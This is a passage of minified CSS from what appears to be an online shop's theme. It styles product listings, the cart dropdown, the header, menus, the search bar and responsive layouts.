7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:18px;color:rgba(115, 115, 129, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:space-between}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:35px}.main-products.product-list .product-thumb .btn-wishlist{width:35px;height:35px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:35px;height:35px;display:inline-flex}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb
.stepper{display:inline-flex;height:35px}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn{background:rgba(115, 115, 129, 1);border-width:0px}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn{background:rgba(115, 115, 129, 1);border-width:0px}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:none}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(234, 210, 43, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px;color:rgba(248, 48, 61, 1)}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}@media (max-width: 1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.breadcrumb{padding-left:20px}.route-product-product:not(.popup) .product-info .product-left{padding-right:10px}.main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}}@media (max-width: 1024px){.blog-post .post-details .post-stats .p-posted{display:none}.post-reply{margin-left:0px}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.route-checkout-cart .cart-bottom{max-width:1024px}.cart-bottom{margin-top:20px;margin-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 4 * 10px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.route-product-product:not(.popup) .product-info .product-left{padding-right:10px}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;padding:7px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.has-bottom-menu.route-product-product .bottom-menu{display:block}.route-product-product:not(.popup) body{padding-bottom:55px}.route-product-product .scroll-top{bottom:calc(55px + 10px)}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:none}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .extra-group .btn-extra:first-child::before{margin-right:0px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{margin-right:0px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{border-style:none;width:auto;margin-top:0px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{width:auto}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{justify-content:flex-end;align-items:flex-end}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{margin-right:0px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.main-products.product-grid .product-thumb
.stats{display:none}.main-products.product-grid .product-thumb
.price{font-size:14px;font-weight:700}.main-products.product-grid .product-thumb .price-old{font-size:13px}.main-products.product-grid .product-thumb
.stepper{display:none}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.post-grid .post-thumb
.description{display:none}.post-grid .post-thumb .button-group{display:none}.login-box
.well{margin-right:0px;margin-bottom:20px}.login-box>div:first-of-type{margin-right:0px;margin-bottom:20px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}.route-information-sitemap #content>.row>div+div{padding-left:0px;border-width:0;border-left-width:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) .product-info .product-left{padding-right:10px;padding-bottom:20px}.grid-list>*+*{margin-left:15px}.grid-list .compare-btn{padding-left:5px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}}@media (max-width: 470px){html:not(.popup) .page-title{font-size:20px}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-left:0px}.login-box .buttons>div{width:100%;flex-basis:auto}.login-box .buttons>div+div{padding-top:10px;padding-left:0px}.popup-login .popup-inner-body{height:340px}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}}@media (max-width: 370px){.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:none}.product-info .button-group-page .btn-cart::before{margin-right:0px}} #cart .cart-label{display:inline-block;color:rgba(203,209,227,1)}#cart>a>i::before{font-size:28px;color:rgba(41, 41, 41, 1);left:1px}.desktop #cart:hover>a>i::before{color:rgba(255,255,255,1)}#cart>a>i{width:40px;height:40px}#cart-items.count-badge{color:rgba(255,255,255,1);background:rgba(248,48,61,1);border-radius:10px}#cart-items{transform:translateX(5px);display:inline-flex;z-index:1}#cart-total{display:none;padding-right:7px;padding-left:40px;font-size:14px;color:rgba(255,255,255,1);font-weight:700;order:0}#cart{display:block}#cart-content{min-width:400px}div.cart-content
ul{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;vertical-align:middle}#cart-content::before{border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-6px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-products tbody .td-remove
button{color:rgba(248, 48, 61, 1)}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(234, 210, 43, 1)}div.cart-content .cart-totals tbody
td{background:rgba(238, 238, 238, 1);border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}div.cart-content .cart-totals
td{font-weight:700}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-buttons{border-style:solid;border-color:rgba(221, 221, 221, 1);background:rgba(230, 230, 230, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{margin-right:5px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn.btn-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:3px}div.cart-content .btn-checkout.btn{background:rgba(234, 210, 43, 1)}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons
.btn{width:auto}.desktop-header-active
#cart{margin-right:20px}.desktop-header-active .header .mid-bar{background-image:url('https://provits.eu/image/cachewebp/catalog/logo/2500x550-2500x550.webp')}.desktop-header-active
header{background-image:url('https://provits.eu/image/cachewebp/catalog/logo/2500x550-2500x550.webp')}.desktop-header-active .mid-bar{box-shadow:0 5px 30px -5px rgba(0,0,0,0.15)}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:none;border-radius:0px}.language .dropdown-toggle .symbol+span{display:block;margin-left:0}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown::after{display:block}.language .dropdown-toggle > span, .language .dropdown::after{font-size:13px;color:rgba(230, 226, 77, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(230, 230, 230, 1)}.language .dropdown-toggle{padding-right:5px}.currency .dropdown-toggle
.symbol{display:none;border-radius:0px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:0}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown::after{display:block}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:13px;color:rgba(230, 226, 77, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(230, 230, 230, 1)}.currency .dropdown-toggle{padding-right:5px}.desktop-header-active .header .top-bar .language-currency{margin-left:auto}.desktop-header-active .header .top-bar{justify-content:space-between;height:40px;max-width:9999px}.desktop-header-active .header .mid-bar .language-currency{margin-right:30px}.desktop-header-active .header .desktop-logo-wrapper{width:250px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{width:250px;order:0;margin:0}.desktop-header-active .header #logo
a{justify-content:center;padding-left:5px}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.main-menu>.j-menu>li>a{color:rgba(255, 255, 255, 1);text-transform:uppercase;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(255, 255, 255, 1)}.main-menu > .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu>.j-menu>li>a::before{margin-right:5px;font-size:20px}.main-menu>.j-menu>li+li{margin-left:10px}.main-menu > .j-menu li .count-badge{color:rgba(51, 51, 51, 1);background:rgba(230, 226, 77, 1);border-radius:10px}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.main-menu>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.main-menu>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:none}.main-menu > ul >.dropdown .j-menu>li>a{font-size:13px;color:rgba(34, 34, 34, 1);font-weight:700;background-image:url('https://provits.eu/image/cachewebp/catalog/logo/Bacground-2000x500.webp');padding:10px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(34, 34, 34, 1);background:rgba(230, 226, 77, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:25px;background:rgba(247, 248, 250, 1)}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:300px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(247,248,250,1)}.mega-menu-content{background:rgba(252, 248, 228, 1);padding-right:70px;padding-bottom:30px;padding-left:90px}.desktop .mega-menu-content{border-width:0;border-right-width:20px;border-bottom-width:30px;border-left-width:20px}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:100%}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:100%}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-header-active .desktop-main-menu-wrapper{padding-left:20px}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:initial;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search{border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:3px}.desktop .header-search.focused,.header-search.focused:hover{border-color:rgba(86, 142, 175, 1)}.header-search
input{background:rgba(230, 230, 230, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(255, 255, 255, 1)}.header-search .search-button{background:rgba(41, 41, 41, 1);min-width:45px}#search input::-webkit-input-placeholder{color:rgba(51, 51, 51, 1)}#search input::-moz-input-placeholder{color:rgba(51, 51, 51, 1)}#search input:-ms-input-placeholder{color:rgba(51,51,51,1)}.search-categories{background:rgba(41,41,41,1)}.search-categories-button,.search-categories-button>a{color:rgba(230,230,230,1)}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.search-categories.dropdown .j-menu .dropdown>a::after{display:none}.search-categories.dropdown .j-menu>li>a{font-size:13px;color:rgba(34, 34, 34, 1);font-weight:700;background-image:url('https://provits.eu/image/cachewebp/catalog/logo/Bacground-2000x500.webp');padding:10px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(34, 34, 34, 1);background:rgba(230, 226, 77, 1)}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:25px;background:rgba(247, 248, 250, 1)}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:300px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(247, 248, 250, 1)}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 65px -5px rgba(0,0,0,0.5);border-radius:3px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\e96f' !important;font-family:icomoon !important;font-size:27px;color:rgba(41, 41, 41, 1);top:2px}.desktop-header-active .mini-search:hover .search-trigger::before{color:rgba(255, 255, 255, 1)}.desktop-header-active .mini-search{margin-right:12px;margin-left:18px}.mini-search #search .header-search{width:400px;height:50px;padding:5px}.mini-search .header-search{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mini-search #search>.dropdown-menu::before{display:block;border-bottom-color:rgba(247, 248, 250, 1);margin-left:-17px;margin-top:-10px}.desktop .mini-search #search .header-search{background:rgba(247, 248, 250, 1)}.secondary-menu .top-menu .j-menu>li>a{flex-direction:column;font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;padding:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(255, 255, 255, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a::before{margin:0px;font-size:27px}.secondary-menu .top-menu .j-menu>li+li{margin-left:7px}.secondary-menu .top-menu .j-menu li .count-badge{color:rgba(255, 255, 255, 1);background:rgba(248, 48, 61, 1);border-radius:10px}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(15px);margin-top:-8px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;text-transform:none;background:rgba(252, 244, 210, 0.9);padding:6px;padding-right:8px;padding-left:8px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(86, 142, 175, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{margin-right:5px;font-size:15px}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-5px}.mid-bar .secondary-menu{justify-content:flex-end}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:50px}.sticky-compact
header{background-image:url('https://provits.eu/image/cachewebp/catalog/logo/2500x550-2500x550.webp') !important;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2) !important}.desktop-header-active header::before{content:'';height:40px}.header .top-bar{background:rgba(44,54,64,1)}header::before{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.top-menu .j-menu .dropdown>a::after{display:none}.top-menu .j-menu>li>a{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;padding:20px}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(255, 255, 255, 1)}.top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.top-menu .j-menu > li > a, .top-menu.accordion-menu .menu-item > a + div, .top-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(230, 226, 77, 